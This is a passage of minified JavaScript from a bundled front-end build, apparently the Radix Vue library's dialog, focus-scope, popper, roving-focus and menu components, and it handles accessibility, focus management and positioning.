Yt(h=>{o.value&&(n.disableOutsidePointerEvents&&(fs.layersWithOutsidePointerEventsDisabled.size===0&&(p=i.value.body.style.pointerEvents,i.value.body.style.pointerEvents="none"),fs.layersWithOutsidePointerEventsDisabled.add(o.value)),a.value.add(o.value),h(()=>{n.disableOutsidePointerEvents&&fs.layersWithOutsidePointerEventsDisabled.size===1&&(i.value.body.style.pointerEvents=p)}))}),Yt(h=>{h(()=>{o.value&&(a.value.delete(o.value),fs.layersWithOutsidePointerEventsDisabled.delete(o.value))})}),(h,m)=>($(),U(y(Te),{ref:y(s),"as-child":h.asChild,as:h.as,"data-dismissable-layer":"",style:Gs({pointerEvents:u.value?c.value?"auto":"none":void 0}),onFocusCapture:y(f).onFocusCapture,onBlurCapture:y(f).onBlurCapture,onPointerdownCapture:y(d).onPointerDownCapture},{default:D(()=>[q(h.$slots,"default")]),_:3},8,["as-child","as","style","onFocusCapture","onBlurCapture","onPointerdownCapture"]))}}),Ah="focusScope.autoFocusOnMount",Ih="focusScope.autoFocusOnUnmount",yE={bubbles:!1,cancelable:!0};function LY(e,{select:t=!1}={}){const n=Pn();for(const r of e)if(co(r,{select:t}),Pn()!==n)return!0}function FY(e){const t=cP(e),n=bE(t,e),r=bE(t.reverse(),e);return[n,r]}function cP(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const s=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||s?NodeFilter.FILTER_SKIP:r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function bE(e,t){for(const n of e)if(!BY(n,{upTo:t}))return n}function BY(e,{upTo:t}){if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t!==void 0&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1}function jY(e){return e instanceof HTMLInputElement&&"select"in e}function co(e,{select:t=!1}={}){if(e&&e.focus){const n=Pn();e.focus({preventScroll:!0}),e!==n&&jY(e)&&t&&e.select()}}const HY=j8(()=>V([]));function VY(){const e=HY();return{add(t){const n=e.value[0];t!==n&&n?.pause(),e.value=wE(e.value,t),e.value.unshift(t)},remove(t){var n;e.value=wE(e.value,t),(n=e.value[0])==null||n.resume()}}}function wE(e,t){const n=[...e],r=n.indexOf(t);return r!==-1&&n.splice(r,1),n}function UY(e){return e.filter(t=>t.tagName!=="A")}const ip=H({__name:"FocusScope",props:{loop:{type:Boolean,default:!1},trapped:{type:Boolean,default:!1},asChild:{type:Boolean},as:{}},emits:["mountAutoFocus","unmountAutoFocus"],setup(e,{emit:t}){const n=e,r=t,{currentRef:s,currentElement:o}=oe(),i=V(null),a=VY(),l=Qt({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}});Yt(c=>{if(!Xs)return;const d=o.value;if(!n.trapped)return;function f(g){if(l.paused||!d)return;const _=g.target;d.contains(_)?i.value=_:co(i.value,{select:!0})}function p(g){if(l.paused||!d)return;const _=g.relatedTarget;_!==null&&(d.contains(_)||co(i.value,{select:!0}))}function h(g){d.contains(i.value)||co(d)}document.addEventListener("focusin",f),document.addEventListener("focusout",p);const m=new MutationObserver(h);d&&m.observe(d,{childList:!0,subtree:!0}),c(()=>{document.removeEventListener("focusin",f),document.removeEventListener("focusout",p),m.disconnect()})}),Yt(async c=>{const d=o.value;if(await ze(),!d)return;a.add(l);const f=Pn();if(!d.contains(f)){const p=new CustomEvent(Ah,yE);d.addEventListener(Ah,h=>r("mountAutoFocus",h)),d.dispatchEvent(p),p.defaultPrevented||(LY(UY(cP(d)),{select:!0}),Pn()===f&&co(d))}c(()=>{d.removeEventListener(Ah,m=>r("mountAutoFocus",m));const p=new CustomEvent(Ih,yE),h=m=>{r("unmountAutoFocus",m)};d.addEventListener(Ih,h),d.dispatchEvent(p),setTimeout(()=>{p.defaultPrevented||co(f??document.body,{select:!0}),d.removeEventListener(Ih,h),a.remove(l)},0)})});function u(c){if(!n.loop&&!n.trapped||l.paused)return;const d=c.key==="Tab"&&!c.altKey&&!c.ctrlKey&&!c.metaKey,f=Pn();if(d&&f){const p=c.currentTarget,[h,m]=FY(p);h&&m?!c.shiftKey&&f===m?(c.preventDefault(),n.loop&&co(h,{select:!0})):c.shiftKey&&f===h&&(c.preventDefault(),n.loop&&co(m,{select:!0})):f===p&&c.preventDefault()}}return(c,d)=>($(),U(y(Te),{ref_key:"currentRef",ref:s,tabindex:"-1","as-child":c.asChild,as:c.as,onKeydown:u},{default:D(()=>[q(c.$slots,"default")]),_:3},8,["as-child","as"]))}}),WY="menu.itemSelect",kg=["Enter"," "],zY=["ArrowDown","PageUp","Home"],uP=["ArrowUp","PageDown","End"],qY=[...zY,...uP];[...kg],[...kg];function dP(e){return e?"open":"closed"}function Cg(e){return e==="indeterminate"}function GY(e){return Cg(e)?"indeterminate":e?"checked":"unchecked"}function Pg(e){const t=Pn();for(const n of e)if(n===t||(n.focus(),Pn()!==t))return}function YY(e,t){const{x:n,y:r}=e;let s=!1;for(let o=0,i=t.length-1;o<t.length;i=o++){const a=t[o].x,l=t[o].y,u=t[i].x,c=t[i].y;l>r!=c>r&&n<(u-a)*(r-l)/(c-l)+a&&(s=!s)}return s}function KY(e,t){if(!t)return!1;const n={x:e.clientX,y:e.clientY};return YY(n,t)}function Og(e){return e.pointerType==="mouse"}const fP=H({__name:"DialogContentImpl",props:{forceMount:{type:Boolean},trapFocus:{type:Boolean},disableOutsidePointerEvents:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,s=as(),{forwardRef:o,currentElement:i}=oe();return s.titleId||(s.titleId=On(void 0,"radix-vue-dialog-title")),s.descriptionId||(s.descriptionId=On(void 0,"radix-vue-dialog-description")),nt(()=>{s.contentElement=i,Pn()!==document.body&&(s.triggerElement.value=Pn())}),(a,l)=>($(),U(y(ip),{"as-child":"",loop:"",trapped:n.trapFocus,onMountAutoFocus:l[5]||(l[5]=u=>r("openAutoFocus",u)),onUnmountAutoFocus:l[6]||(l[6]=u=>r("closeAutoFocus",u))},{default:D(()=>[ne(y(Zc),xe({id:y(s).contentId,ref:y(o),as:a.as,"as-child":a.asChild,"disable-outside-pointer-events":a.disableOutsidePointerEvents,role:"dialog","aria-describedby":y(s).descriptionId,"aria-labelledby":y(s).titleId,"data-state":y(dP)(y(s).open.value)},a.$attrs,{onDismiss:l[0]||(l[0]=u=>y(s).onOpenChange(!1)),onEscapeKeyDown:l[1]||(l[1]=u=>r("escapeKeyDown",u)),onFocusOutside:l[2]||(l[2]=u=>r("focusOutside",u)),onInteractOutside:l[3]||(l[3]=u=>r("interactOutside",u)),onPointerDownOutside:l[4]||(l[4]=u=>r("pointerDownOutside",u))}),{default:D(()=>[q(a.$slots,"default")]),_:3},16,["id","as","as-child","disable-outside-pointer-events","aria-describedby","aria-labelledby","data-state"])]),_:3},8,["trapped"]))}}),XY=H({__name:"DialogContentModal",props:{forceMount:{type:Boolean},trapFocus:{type:Boolean},disableOutsidePointerEvents:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,s=as(),o=Wi(r),{forwardRef:i,currentElement:a}=oe();return sp(a),(l,u)=>($(),U(fP,xe({...n,...y(o)},{ref:y(i),"trap-focus":y(s).open.value,"disable-outside-pointer-events":!0,onCloseAutoFocus:u[0]||(u[0]=c=>{var d;c.defaultPrevented||(c.preventDefault(),(d=y(s).triggerElement.value)==null||d.focus())}),onPointerDownOutside:u[1]||(u[1]=c=>{const d=c.detail.originalEvent,f=d.button===0&&d.ctrlKey===!0;(d.button===2||f)&&c.preventDefault()}),onFocusOutside:u[2]||(u[2]=c=>{c.preventDefault()})}),{default:D(()=>[q(l.$slots,"default")]),_:3},16,["trap-focus"]))}}),ZY=H({__name:"DialogContentNonModal",props:{forceMount:{type:Boolean},trapFocus:{type:Boolean},disableOutsidePointerEvents:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=Wi(t);oe();const s=as(),o=V(!1),i=V(!1);return(a,l)=>($(),U(fP,xe({...n,...y(r)},{"trap-focus":!1,"disable-outside-pointer-events":!1,onCloseAutoFocus:l[0]||(l[0]=u=>{var c;u.defaultPrevented||(o.value||(c=y(s).triggerElement.value)==null||c.focus(),u.preventDefault()),o.value=!1,i.value=!1}),onInteractOutside:l[1]||(l[1]=u=>{var c;u.defaultPrevented||(o.value=!0,u.detail.originalEvent.type==="pointerdown"&&(i.value=!0));const d=u.target;(c=y(s).triggerElement.value)!=null&&c.contains(d)&&u.preventDefault(),u.detail.originalEvent.type==="focusin"&&i.value&&u.preventDefault()})}),{default:D(()=>[q(a.$slots,"default")]),_:3},16))}}),MZ=H({__name:"DialogContent",props:{forceMount:{type:Boolean},trapFocus:{type:Boolean},disableOutsidePointerEvents:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(e,{emit:t}){const n=e,r=t,s=as(),o=Wi(r),{forwardRef:i}=oe();return(a,l)=>($(),U(y(jo),{present:a.forceMount||y(s).open.value},{default:D(()=>[y(s).modal.value?($(),U(XY,xe({key:0,ref:y(i)},{...n,...y(o),...a.$attrs}),{default:D(()=>[q(a.$slots,"default")]),_:3},16)):($(),U(ZY,xe({key:1,ref:y(i)},{...n,...y(o),...a.$attrs}),{default:D(()=>[q(a.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),JY=H({__name:"DialogOverlayImpl",props:{asChild:{type:Boolean},as:{}},setup(e){const t=as();return rp(!0),oe(),(n,r)=>($(),U(y(Te),{as:n.as,"as-child":n.asChild,"data-state":y(t).open.value?"open":"closed",style:{"pointer-events":"auto"}},{default:D(()=>[q(n.$slots,"default")]),_:3},8,["as","as-child","data-state"]))}}),NZ=H({__name:"DialogOverlay",props:{forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},setup(e){const t=as(),{forwardRef:n}=oe();return(r,s)=>{var o;return(o=y(t))!=null&&o.modal.value?($(),U(y(jo),{key:0,present:r.forceMount||y(t).open.value},{default:D(()=>[ne(JY,xe(r.$attrs,{ref:y(n),as:r.as,"as-child":r.asChild}),{default:D(()=>[q(r.$slots,"default")]),_:3},16,["as","as-child"])]),_:3},8,["present"])):Ht("",!0)}}}),LZ=H({__name:"DialogClose",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e;oe();const n=as();return(r,s)=>($(),U(y(Te),xe(t,{type:r.as==="button"?"button":void 0,onClick:s[0]||(s[0]=o=>y(n).onOpenChange(!1))}),{default:D(()=>[q(r.$slots,"default")]),_:3},16,["type"]))}}),FZ=H({__name:"DialogTitle",props:{asChild:{type:Boolean},as:{default:"h2"}},setup(e){const t=e,n=as();return oe(),(r,s)=>($(),U(y(Te),xe(t,{id:y(n).titleId}),{default:D(()=>[q(r.$slots,"default")]),_:3},16,["id"]))}}),BZ=H({__name:"DialogDescription",props:{asChild:{type:Boolean},as:{default:"p"}},setup(e){const t=e;oe();const n=as();return(r,s)=>($(),U(y(Te),xe(t,{id:y(n).descriptionId}),{default:D(()=>[q(r.$slots,"default")]),_:3},16,["id"]))}}),[pP,QY]=ft("PopperRoot"),ap=H({inheritAttrs:!1,__name:"PopperRoot",setup(e){const t=V();return QY({anchor:t,onAnchorChange:n=>t.value=n}),(n,r)=>q(n.$slots,"default")}}),lp=H({__name:"PopperAnchor",props:{element:{},asChild:{type:Boolean},as:{}},setup(e){const t=e,{forwardRef:n,currentElement:r}=oe(),s=pP();return Yt(()=>{s.onAnchorChange(t.element??r.value)}),(o,i)=>($(),U(y(Te),{ref:y(n),as:o.as,"as-child":o.asChild},{default:D(()=>[q(o.$slots,"default")]),_:3},8,["as","as-child"]))}});function e9(e){return e!==null}function t9(e){return{name:"transformOrigin",options:e,fn(t){var n,r,s;const{placement:o,rects:i,middlewareData:a}=t,l=((n=a.arrow)==null?void 0:n.centerOffset)!==0,u=l?0:e.arrowWidth,c=l?0:e.arrowHeight,[d,f]=Ag(o),p={start:"0%",center:"50%",end:"100%"}[f],h=(((r=a.arrow)==null?void 0:r.x)??0)+u/2,m=(((s=a.arrow)==null?void 0:s.y)??0)+c/2;let g="",_="";return d==="bottom"?(g=l?p:`${h}px`,_=`${-c}px`):d==="top"?(g=l?p:`${h}px`,_=`${i.floating.height+c}px`):d==="right"?(g=`${-c}px`,_=l?p:`${m}px`):d==="left"&&(g=`${i.floating.width+c}px`,_=l?p:`${m}px`),{data:{x:g,y:_}}}}}function Ag(e){const[t,n="center"]=e.split("-");return[t,n]}const hP={side:"bottom",sideOffset:0,align:"center",alignOffset:0,arrowPadding:0,avoidCollisions:!0,collisionBoundary:()=>[],collisionPadding:0,sticky:"partial",hideWhenDetached:!1,updatePositionStrategy:"optimized",prioritizePosition:!1},[n9,r9]=ft("PopperContent"),cp=H({inheritAttrs:!1,__name:"PopperContent",props:bx({side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},{...hP}),emits:["placed"],setup(e,{emit:t}){const n=e,r=t,s=pP(),{forwardRef:o,currentElement:i}=oe(),a=V(),l=V(),{width:u,height:c}=_Y(l),d=F(()=>n.side+(n.align!=="center"?`-${n.align}`:"")),f=F(()=>typeof n.collisionPadding=="number"?n.collisionPadding:{top:0,right:0,bottom:0,left:0,...n.collisionPadding}),p=F(()=>Array.isArray(n.collisionBoundary)?n.collisionBoundary:[n.collisionBoundary]),h=F(()=>({padding:f.value,boundary:p.value.filter(e9),altBoundary:p.value.length>0})),m=F8(()=>[P8({mainAxis:n.sideOffset+c.value,alignmentAxis:n.alignOffset}),n.prioritizePosition&&n.avoidCollisions&&hE({...h.value}),n.avoidCollisions&&O8({mainAxis:!0,crossAxis:!!n.prioritizePosition,limiter:n.sticky==="partial"?D8():void 0,...h.value}),!n.prioritizePosition&&n.avoidCollisions&&hE({...h.value}),A8({...h.value,apply:({elements:T,rects:I,availableWidth:P,availableHeight:M})=>{const{width:N,height:G}=I.reference,B=T.floating.style;B.setProperty("--radix-popper-available-width",`${P}px`),B.setProperty("--radix-popper-available-height",`${M}px`),B.setProperty("--radix-popper-anchor-width",`${N}px`),B.setProperty("--radix-popper-anchor-height",`${G}px`)}}),l.value&&N8({element:l.value,padding:n.arrowPadding}),t9({arrowWidth:u.value,arrowHeight:c.value}),n.hideWhenDetached&&I8({strategy:"referenceHidden",...h.value})]),{floatingStyles:g,placement:_,isPositioned:b,middlewareData:v}=L8(s.anchor,a,{strategy:"fixed",placement:d,whileElementsMounted:(...T)=>C8(...T,{animationFrame:n.updatePositionStrategy==="always"}),middleware:m}),w=F(()=>Ag(_.value)[0]),E=F(()=>Ag(_.value)[1]);SA(()=>{b.value&&r("placed")});const S=F(()=>{var T;return((T=v.value.arrow)==null?void 0:T.centerOffset)!==0}),x=V("");Yt(()=>{i.value&&(x.value=window.getComputedStyle(i.value).zIndex)});const O=F(()=>{var T;return((T=v.value.arrow)==null?void 0:T.x)??0}),C=F(()=>{var T;return((T=v.value.arrow)==null?void 0:T.y)??0});return r9({placedSide:w,onArrowChange:T=>l.value=T,arrowX:O,arrowY:C,shouldHideArrow:S}),(T,I)=>{var P,M,N;return $(),_t("div",{ref_key:"floatingRef",ref:a,"data-radix-popper-content-wrapper":"",style:Gs({...y(g),transform:y(b)?y(g).transform:"translate(0, -200%)",minWidth:"max-content",zIndex:x.value,"--radix-popper-transform-origin":[(P=y(v).transformOrigin)==null?void 0:P.x,(M=y(v).transformOrigin)==null?void 0:M.y].join(" "),...((N=y(v).hide)==null?void 0:N.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}})},[ne(y(Te),xe({ref:y(o)},T.$attrs,{"as-child":n.asChild,as:T.as,"data-side":w.value,"data-align":E.value,style:{animation:y(b)?void 0:"none"}}),{default:D(()=>[q(T.$slots,"default")]),_:3},16,["as-child","as","data-side","data-align","style"])],4)}}}),s9=Qe("polygon",{points:"0,0 30,0 15,10"},null,-1),o9=H({__name:"Arrow",props:{width:{default:10},height:{default:5},asChild:{type:Boolean},as:{default:"svg"}},setup(e){const t=e;return oe(),(n,r)=>($(),U(y(Te),xe(t,{width:n.width,height:n.height,viewBox:n.asChild?void 0:"0 0 30 10",preserveAspectRatio:n.asChild?void 0:"none"}),{default:D(()=>[q(n.$slots,"default",{},()=>[s9])]),_:3},16,["width","height","viewBox","preserveAspectRatio"]))}}),i9={top:"bottom",right:"left",bottom:"top",left:"right"},mP=H({inheritAttrs:!1,__name:"PopperArrow",props:{width:{},height:{},asChild:{type:Boolean},as:{default:"svg"}},setup(e){const{forwardRef:t}=oe(),n=n9(),r=F(()=>i9[n.placedSide.value]);return(s,o)=>{var i,a,l,u;return $(),_t("span",{ref:c=>{y(n).onArrowChange(c)},style:Gs({position:"absolute",left:(i=y(n).arrowX)!=null&&i.value?`${(a=y(n).arrowX)==null?void 0:a.value}px`:void 0,top:(l=y(n).arrowY)!=null&&l.value?`${(u=y(n).arrowY)==null?void 0:u.value}px`:void 0,[r.value]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[y(n).placedSide.value],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[y(n).placedSide.value],visibility:y(n).shouldHideArrow.value?"hidden":void 0})},[ne(o9,xe(s.$attrs,{ref:y(t),style:{display:"block"},as:s.as,"as-child":s.asChild,width:s.width,height:s.height}),{default:D(()=>[q(s.$slots,"default")]),_:3},16,["as","as-child","width","height"])],4)}}}),gP=H({__name:"VisuallyHidden",props:{asChild:{type:Boolean},as:{default:"span"}},setup(e){return oe(),(t,n)=>($(),U(y(Te),{as:t.as,"as-child":t.asChild,style:{position:"absolute",border:0,width:"1px",display:"inline-block",height:"1px",padding:0,margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}},{default:D(()=>[q(t.$slots,"default")]),_:3},8,["as","as-child"]))}}),a9="data-radix-vue-collection-item",[E_,l9]=ft("CollectionProvider");function c9(e=a9){const t=V(new Map),n=V(),r=l9({collectionRef:n,itemMap:t,attrName:e}),{getItems:s}=_P(r),o=F(()=>Array.from(r.itemMap.value.values())),i=F(()=>r.itemMap.value.size);return{getItems:s,reactiveItems:o,itemMapSize:i}}const u9=H({name:"CollectionSlot",setup(e,{slots:t}){const n=E_(),{primitiveElement:r,currentElement:s}=oP();return Ee(s,()=>{n.collectionRef.value=s.value}),()=>Ye(b_,{ref:r},t)}}),vP=H({name:"CollectionItem",inheritAttrs:!1,props:{value:{validator:()=>!0}},setup(e,{slots:t,attrs:n}){const r=E_(),{primitiveElement:s,currentElement:o}=oP();return Yt(i=>{if(o.value){const a=_f(o.value);r.itemMap.value.set(a,{ref:o.value,value:e.value}),i(()=>r.itemMap.value.delete(a))}}),()=>Ye(b_,{...n,[r.attrName]:"",ref:s},t)}});function _P(e){const t=e??E_();return{getItems:()=>{const n=t.collectionRef.value;if(!n)return[];const r=Array.from(n.querySelectorAll(`[${t.attrName}]`));return Array.from(t.itemMap.value.values()).sort((s,o)=>r.indexOf(s.ref)-r.indexOf(o.ref))}}}function d9(e){const t=np({nonce:V()});return F(()=>{var n;return e?.value||((n=t.nonce)==null?void 0:n.value)})}const yP=H({__name:"MenuAnchor",props:{element:{},asChild:{type:Boolean},as:{}},setup(e){const t=e;return(n,r)=>($(),U(y(lp),Jt(an(t)),{default:D(()=>[q(n.$slots,"default")]),_:3},16))}});function f9(){const e=V(!1);return nt(()=>{Do("keydown",()=>{e.value=!0},{capture:!0,passive:!0}),Do(["pointerdown","pointermove"],()=>{e.value=!1},{capture:!0,passive:!0})}),e}const p9=ZC(f9),[up,h9]=ft(["MenuRoot","MenuSub"],"MenuContext"),[x_,m9]=ft("MenuRoot"),bP=H({__name:"MenuRoot",props:{open:{type:Boolean,default:!1},dir:{},modal:{type:Boolean,default:!0}},emits:["update:open"],setup(e,{emit:t}){const n=e,r=t,{modal:s,dir:o}=Kt(n),i=Bo(o),a=un(n,"open",r),l=V(),u=p9();return h9({open:a,onOpenChange:c=>{a.value=c},content:l,onContentChange:c=>{l.value=c}}),m9({onClose:()=>{a.value=!1},isUsingKeyboardRef:u,dir:i,modal:s}),(c,d)=>($(),U(y(ap),null,{default:D(()=>[q(c.$slots,"default")]),_:3}))}}),g9="rovingFocusGroup.onEntryFocus",v9={bubbles:!1,cancelable:!0},_9={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function y9(e,t){return t!=="rtl"?e:e==="ArrowLeft"?"ArrowRight":e==="ArrowRight"?"ArrowLeft":e}function b9(e,t,n){const r=y9(e.key,n);if(!(t==="vertical"&&["ArrowLeft","ArrowRight"].includes(r))&&!(t==="horizontal"&&["ArrowUp","ArrowDown"].includes(r)))return _9[r]}function wP(e,t=!1){const n=Pn();for(const r of e)if(r===n||(r.focus({preventScroll:t}),Pn()!==n))return}function w9(e,t){return e.map((n,r)=>e[(t+r)%e.length])}const[E9,x9]=ft("RovingFocusGroup"),dp=H({__name:"RovingFocusGroup",props:{orientation:{default:void 0},dir:{},loop:{type:Boolean,default:!1},currentTabStopId:{},defaultCurrentTabStopId:{},preventScrollOnEntryFocus:{type:Boolean,default:!1},asChild:{type:Boolean},as:{}},emits:["entryFocus","update:currentTabStopId"],setup(e,{expose:t,emit:n}){const r=e,s=n,{loop:o,orientation:i,dir:a}=Kt(r),l=Bo(a),u=un(r,"currentTabStopId",s,{defaultValue:r.defaultCurrentTabStopId,passive:r.currentTabStopId===void 0}),c=V(!1),d=V(!1),f=V(0),{getItems:p}=c9();function h(g){const _=!d.value;if(g.currentTarget&&g.target===g.currentTarget&&_&&!c.value){const b=new CustomEvent(g9,v9);if(g.currentTarget.dispatchEvent(b),s("entryFocus",b),!b.defaultPrevented){const v=p().map(x=>x.ref).filter(x=>x.dataset.disabled!==""),w=v.find(x=>x.getAttribute("data-active")==="true"),E=v.find(x=>x.id===u.value),S=[w,E,...v].filter(Boolean);wP(S,r.preventScrollOnEntryFocus)}}d.value=!1}function m(){setTimeout(()=>{d.value=!1},1)}return t({getItems:p}),x9({loop:o,dir:l,orientation:i,currentTabStopId:u,onItemFocus:g=>{u.value=g},onItemShiftTab:()=>{c.value=!0},onFocusableItemAdd:()=>{f.value++},onFocusableItemRemove:()=>{f.value--}}),(g,_)=>($(),U(y(u9),null,{default:D(()=>[ne(y(Te),{tabindex:c.value||f.value===0?-1:0,"data-orientation":y(i),as:g.as,"as-child":g.asChild,dir:y(l),style:{outline:"none"},onMousedown:_[0]||(_[0]=b=>d.value=!0),onMouseup:m,onFocus:h,onBlur:_[1]||(_[1]=b=>c.value=!1)},{default:D(()=>[q(g.$slots,"default")]),_:3},8,["tabindex","data-orientation","as","as-child","dir"])]),_:3}))}}),S_=H({__name:"RovingFocusItem",props:{tabStopId:{},focusable:{type:Boolean,default:!0},active:{type:Boolean,default:!0},allowShiftKey:{type:Boolean},asChild:{type:Boolean},as:{default:"span"}},setup(e){const t=e,n=E9(),r=F(()=>t.tabStopId||On()),s=F(()=>n.currentTabStopId.value===r.value),{getItems:o}=_P();nt(()=>{t.focusable&&n.onFocusableItemAdd()}),Mi(()=>{t.focusable&&n.onFocusableItemRemove()});function i(a){if(a.key==="Tab"&&a.shiftKey){n.onItemShiftTab();return}if(a.target!==a.currentTarget)return;const l=b9(a,n.orientation.value,n.dir.value);if(l!==void 0){if(a.metaKey||a.ctrlKey||a.altKey||!t.allowShiftKey&&a.shiftKey)return;a.preventDefault();let u=[...o().map(c=>c.ref).filter(c=>c.dataset.disabled!=="")];if(l==="last")u.reverse();else if(l==="prev"||l==="next"){l==="prev"&&u.reverse();const c=u.indexOf(a.currentTarget);u=n.loop.value?w9(u,c+1):u.slice(c+1)}ze(()=>wP(u))}}return(a,l)=>($(),U(y(vP),null,{default:D(()=>[ne(y(Te),{tabindex:s.value?0:-1,"data-orientation":y(n).orientation.value,"data-active":a.active,"data-disabled":a.focusable?void 0:"",as:a.as,"as-child":a.asChild,onMousedown:l[0]||(l[0]=u=>{a.focusable?y(n).onItemFocus(r.value):u.preventDefault()}),onFocus:l[1]||(l[1]=u=>y(n).onItemFocus(r.value)),onKeydown:i},{default:D(()=>[q(a.$slots,"default")]),_:3},8,["tabindex","data-orientation","data-active","data-disabled","as","as-child"])]),_:3}))}}),[EP,S9]=ft("MenuContent"),xP=H({__name:"MenuContentImpl",props:bx({loop:{type:Boolean},disableOutsidePointerEvents:{type:Boolean},disableOutsideScroll:{type:Boolean},trapFocus:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},updatePositionStrategy:{},prioritizePosition:{type:Boolean},asChild:{type:Boolean},as:{}},{...hP}),emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","entryFocus","openAutoFocus","closeAutoFocus","dismiss"],setup(e,{emit:t}){const n=e,r=t,s=up(),o=x_(),{trapFocus:i,disableOutsidePointerEvents:a,loop:l}=Kt(n);v_(),rp(a.value);const u=V(""),c=V(0),d=V(0),f=V(null),p=V("right"),h=V(0),m=V(null),{createCollection:g}=Ui(),{forwardRef:_,currentElement:b}=oe(),v=g(b);Ee(b,T=>{s.onContentChange(T)});const{handleTypeaheadSearch:w}=y_(v);Mi(()=>{window.clearTimeout(c.value)});function E(T){var I,P;return p.value===((I=f.value)==null?void 0:I.side)&&KY(T,(P=f.value)==null?void 0:P.area)}async function S(T){var I;r("openAutoFocus",T),!T.defaultPrevented&&(T.preventDefault(),(I=b.value)==null||I.focus({preventScroll:!0}))}function x(T){if(T.defaultPrevented)return;const I=T.target.closest("[data-radix-menu-content]")===T.currentTarget,P=T.ctrlKey||T.altKey||T.metaKey,M=T.key.length===1,N=eP(T,Pn(),b.value,{loop:l.value,arrowKeyOptions:"vertical",dir:o?.dir.value,focus:!0,attributeName:"[data-radix-vue-collection-item]:not([data-disabled])"});if(N)return N?.focus();if(T.code==="Space"||(I&&(T.key==="Tab"&&T.preventDefault(),!P&&M&&w(T.key)),T.target!==b.value)||!qY.includes(T.key))return;T.preventDefault();const G=v.value;uP.includes(T.key)&&G.reverse(),Pg(G)}function O(T){var I,P;(P=(I=T?.currentTarget)==null?void 0:I.contains)!=null&&P.call(I,T.target)||(window.clearTimeout(c.value),u.value="")}function C(T){var I;if(!Og(T))return;const P=T.target,M=h.value!==T.clientX;if((I=T?.currentTarget)!=null&&I.contains(P)&&M){const N=T.clientX>h.value?"right":"left";p.value=N,h.value=T.clientX}}return S9({onItemEnter:T=>!!E(T),onItemLeave:T=>{var I;E(T)||((I=b.value)==null||I.focus(),m.value=null)},onTriggerLeave:T=>!!E(T),searchRef:u,pointerGraceTimerRef:d,onPointerGraceIntentChange:T=>{f.value=T}}),(T,I)=>($(),U(y(ip),{"as-child":"",trapped:y(i),onMountAutoFocus:S,onUnmountAutoFocus:I[7]||(I[7]=P=>r("closeAutoFocus",P))},{default:D(()=>[ne(y(Zc),{"as-child":"","disable-outside-pointer-events":y(a),onEscapeKeyDown:I[2]||(I[2]=P=>r("escapeKeyDown",P)),onPointerDownOutside:I[3]||(I[3]=P=>r("pointerDownOutside",P)),onFocusOutside:I[4]||(I[4]=P=>r("focusOutside",P)),onInteractOutside:I[5]||(I[5]=P=>r("interactOutside",P)),onDismiss:I[6]||(I[6]=P=>r("dismiss"))},{default:D(()=>[ne(y(dp),{"current-tab-stop-id":m.value,"onUpdate:currentTabStopId":I[0]||(I[0]=P=>m.value=P),"as-child":"",orientation:"vertical",dir:y(o).dir.value,loop:y(l),onEntryFocus:I[1]||(I[1]=P=>{r("entryFocus",P),y(o).isUsingKeyboardRef.value||P.preventDefault()})},{default:D(()=>[ne(y(cp),{ref:y(_),role:"menu",as:T.as,"as-child":T.asChild,"aria-orientation":"vertical","data-radix-menu-content":"","data-state":y(dP)(y(s).open.value),dir:y(o).dir.value,side:T.side,"side-offset":T.sideOffset,align:T.align,"align-offset":T.alignOffset,"avoid-collisions":T.avoidCollisions,"collision-boundary":T.collisionBoundary,"collision-padding":T.collisionPadding,"arrow-padding":T.arrowPadding,"prioritize-position":T.prioritizePosition,sticky:T.sticky,"hide-when-detached":T.hideWhenDetached,onKeydown:x,onBlur:O,onPointermove:C},{default:D(()=>[q(T.$slots,"default")]),_:3},8,["as","as-child","data-state","dir","side","side-offset","align","align-offset","avoid-collisions","collision-boundary","collision-padding","arrow-padding","prioritize-position","sticky","hide-when-detached"])]),_:3},8,["current-tab-stop-id","dir","loop"])]),_:3},8,["disable-outside-pointer-events"])]),_:3},8,["trapped"]))}}),T9=H({inheritAttrs:!1,__name:"MenuItemImpl",props:{disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},setup(e){const t=e,n=EP(),{forwardRef:r}=oe(),s=V(!1);async function o(a){if(!a.defaultPrevented&&Og(a)){if(t.disabled)n.onItemLeave(a);else if(!n.onItemEnter(a)){const 